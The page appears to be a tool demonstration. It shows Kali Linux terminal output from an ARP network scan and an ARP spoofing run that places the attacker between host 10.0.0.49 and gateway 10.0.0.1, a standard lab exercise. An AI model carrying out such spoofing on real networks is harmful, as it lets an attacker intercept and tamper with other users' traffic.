 ┌──(root💀kali)-[~]
└─# python3 ARP_scanner.py -t 10.0.0.0/24
Running ARP scan of: 10.0.0.0/24
IP                      MAC Address
--------------
10.0.0.2                0c:1a:11:7a:80:01
10.0.0.1                0c:65:c4:92:00:00
10.0.0.49               0c:19:31:d7:00:00
┌──(root💀kali)-[~]
└─# python3 ARP_spoofer.py -t 10.0.0.49 -g 10.0.0.1
[+] Packets sent: 2